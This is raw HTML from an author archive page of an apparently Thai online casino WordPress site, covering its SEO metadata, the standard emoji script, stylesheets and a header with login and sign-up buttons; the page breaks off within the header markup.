

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sagaming168bet.com/author/admin/page/2/
body_size: 18689
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at SA GAMING - Page 2 of 10</title>
	<link rel="canonical" href="https://sagaming168bet.com/author/admin/page/2/" />
	<link rel="prev" href="https://sagaming168bet.com/author/admin/" />
	<link rel="next" href="https://sagaming168bet.com/author/admin/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at SA GAMING - Page 2 of 10" />
	<meta property="og:url" content="https://sagaming168bet.com/author/admin/" />
	<meta property="og:site_name" content="SA GAMING" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/ff3068f5dadfc79c3bbab2a29d15913b?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://sagaming168bet.com/author/admin/","url":"https://sagaming168bet.com/author/admin/page/2/","name":"admin, Author at SA GAMING - Page 2 of 10","isPartOf":{"@id":"https://sagaming168bet.com/#website"},"primaryImageOfPage":{"@id":"https://sagaming168bet.com/author/admin/page/2/#primaryimage"},"image":{"@id":"https://sagaming168bet.com/author/admin/page/2/#primaryimage"},"thumbnailUrl":"https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง-.jpg","breadcrumb":{"@id":"https://sagaming168bet.com/author/admin/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sagaming168bet.com/author/admin/page/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/author/admin/page/2/#primaryimage","url":"https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง-.jpg","contentUrl":"https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง-.jpg","width":998,"height":397,"caption":"casino online เว็บตรง"},{"@type":"BreadcrumbList","@id":"https://sagaming168bet.com/author/admin/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sagaming168bet.com/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"https://sagaming168bet.com/#website","url":"https://sagaming168bet.com/","name":"SA GAMING","description":"SAGAMING168BET","publisher":{"@id":"https://sagaming168bet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sagaming168bet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sagaming168bet.com/#organization","name":"SA GAMING","url":"https://sagaming168bet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/#/schema/logo/image/","url":"https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png","contentUrl":"https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png","width":457,"height":163,"caption":"SA GAMING"},"image":{"@id":"https://sagaming168bet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sagaming168bet.com/#/schema/person/385816f6b83ccf1a0d4e561d43bbcd08","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","caption":"admin"},"description":"viartoto danatoto prediksi togel","sameAs":["https://sagaming168bet.com"],"mainEntityOfPage":{"@id":"https://sagaming168bet.com/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; Feed" href="https://sagaming168bet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; Comments Feed" href="https://sagaming168bet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; Posts by admin Feed" href="https://sagaming168bet.com/author/admin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sagaming168bet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sagaming168bet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-7.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753459494" media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753459495" media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1753459498" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://sagaming168bet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sagaming168bet.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sagaming168bet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-180x180.png" />
<meta name="msapplication-TileImage" content="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-270x270.png" />
		<style id="wp-custom-css">
			body {
    background: #382248 url(http://sagaming168bet.com/wp-content/uploads/2023/02/c85aa7e82a-1.jpg);
    background-position: center;
    background-size: cover;
    background-repeat: repeat-x;
    display: inline-block;
    background-attachment: fixed;
    width: 100%;
}
::-webkit-scrollbar-thumb {
    background: #fcba03;
    background-image: initial;
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: rgb(252,186,3);
}
::-webkit-scrollbar {
    width: 11px;
}
::-webkit-scrollbar-track {
    background: #000;
    background-image: initial;
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: rgb(0,0,0);
    border: 1px solid #c79304;
    border-top-color: rgb(199,147,4);
    border-top-style: solid;
    border-top-width: 0px;
    border-right-color: rgb(199,147,4);
    border-right-style: solid;
    border-right-width: 1px;
    border-bottom-color: rgb(199,147,4);
    border-bottom-style: solid;
    border-bottom-width: 0px;
    border-left-color: rgb(199,147,4);
    border-left-style: solid;
    border-left-width: 1px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
}			</style>
		</head>
<body class="archive paged author author-admin author-1 wp-custom-logo paged-2 author-paged-2 wp-theme-hello-elementor elementor-default elementor-kit-7">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-35cd20b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35cd20b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c63af7" data-id="9c63af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-496f0a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496f0a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d72b2a" data-id="6d72b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b32af elementor-widget elementor-widget-image" data-id="89b32af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sagaming168bet.com/">
							<img fetchpriority="high" width="457" height="163" src="https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163.png" class="attachment-full size-full wp-image-1526" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163.png 457w, https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163-300x107.png 300w" sizes="(max-width: 457px) 100vw, 457px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2460f" data-id="5b2460f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31497e7" data-id="31497e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac5c6d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac5c6d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e5bb6" data-id="28e5bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e2bb56 elementor-align-justify elementor-widget elementor-widget-button" data-id="9e2bb56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ag2gbet168.co/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">เข้าสู่ระบบ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-518da5a" data-id="518da5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3012143 elementor-align-justify elementor-widget elementor-widget-button" data-id="3012143" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ag2gbet168.co/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
